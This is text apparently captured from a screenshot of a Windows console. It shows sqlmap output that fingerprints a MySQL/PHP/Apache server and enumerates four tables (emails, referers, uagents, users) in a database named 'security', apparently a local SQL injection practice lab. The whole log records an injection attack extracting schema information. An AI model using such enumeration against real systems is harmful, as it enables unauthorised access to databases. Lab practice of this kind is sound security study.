 排序 查看 ... 详细信息
C:\Windows\system32\cmd.ex
[19:19:11] [INFO] the back-end DBMS is MySQL
[19:19:11] [WARNING] it is very important to not stress the network connection during
event potential disruptions
web server operating system: Windows
web application technology: PHP 7.3.4, Apache 2.4.39
back-end DBMS: MySQL >= 5.0.12
[19:19:16] [INFO] fetching tables for database: 'security'
[19:19:16] [INFO] fetching number of tables for database 'security'
[19:19:16] [INFO] retrieved: 4
[19:19:42] [INFO] retrieved: emails
[19:20:42] [INFO] retrieved: referers
[19:22:29] [INFO] retrieved: u
[19:23:05] [ERROR] invalid character detected. retrying..
agents
[19:24:31] [INFO] retrieved: users
Database: security
[4 tables]
+----------+
| emails   |
| referers |
| uagents  |
| users    |
+----------+
[19:25:42] [INFO] fetched data logged to text files under 'C:\Users\21585\AppData\Loca
[*] ending @ 19:25:42 /2026-11-13/
D:\appuse\web\sqlmap-master>